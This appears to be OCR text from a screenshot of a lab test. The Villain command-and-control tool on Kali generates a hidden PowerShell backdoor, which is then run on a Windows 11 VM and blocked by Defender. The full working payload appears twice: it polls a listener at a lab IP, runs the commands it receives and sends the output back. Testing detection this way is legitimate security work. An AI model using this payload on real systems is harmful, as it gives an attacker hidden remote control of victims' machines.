 kali-linux-2024.2-vmware-amd64 - VMware Workstation
Workstation
kali-linux-2024.2-vmware-a...
1 2 3 4
12:42
kali@kali: ~/Villain
File Actions Edit View Help
kali@kali: ~/Villain
kali@kali: ~/Villain
remote: Enumerating objects: 337, done.
remote: Counting objects: 100% (126/126), done.
remote: Compressing objects: 100% (34/34), done.
remote: Total 337 (delta 113), reused 92 (delta 92), pack-reused 211
Receiving objects: 100% (337/337), 130.80 KiB | 2.08 MiB/s, done.
Resolving deltas: 100% (173/173), done.
1
(kali㉿kali)-[~/Villain]
$ ls ; python3 Villain.py
Core README.md Usage_Guide.md
LICENSE.md requirements.txt Villain.py
2
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
3
Villain > generate os=windows lhost=eth0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.65.128:8
080';$i='24e29e61-b55474b7-10cc78f8';$p='http://';$v=Invoke-RestMethod -
UseBasicParsing -Uri $p$s/24e29e61/$env:COMPUTERNAME/$env:USERNAME -Head
ers @{"Authorization"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsin
g -Uri $p$s/b55474b7 -Headers @{"Authorization"=$i});if ($c -ne 'None')
{$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-Strin
g -InputObject $r;$x=Invoke-RestMethod -Uri $p$s/10cc78f8 -Method POST -
Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetByt
es($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
4
Villain >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 11 x64 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows 11 x64
Recycle
Micros
Edg
Firef
Win-PS2
Short
PoztMa
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\admin> Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.65.128:8080';$i='24e29e61-b55474b7-10
cc78f8';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/24e29e61/$env:COMPUTERNAME/$env:USERNAME -Headers @
{"Authorization"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/b55474b7 -Headers @{"Authorization"=$i});
if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x=Invoke-R
estMethod -Uri $p$s/10cc78f8 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e
+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
At line:1 char:1
+ Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.65.12 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\admin>
5
Windows Security
All recent items
Filters
The settings to block potentially unwanted apps are turned off. Your device may be vu...
22/07/2024 17:38
Threat blocked
22/07/2024 17:37
Severe
6
Detected: VirTool:PowerShell/Xoashell.A
Status: Quarantined
Quarantined files are in a restricted area where they can't harm your device. They will be removed automatically.
Date: 22/07/2024 17:38
Details: This program is used to create viruses, worms or other malware.
7
Affected items:
amsi: \Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1
22°C
Sunny
Search
17:42
22/07/2024
PRE
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.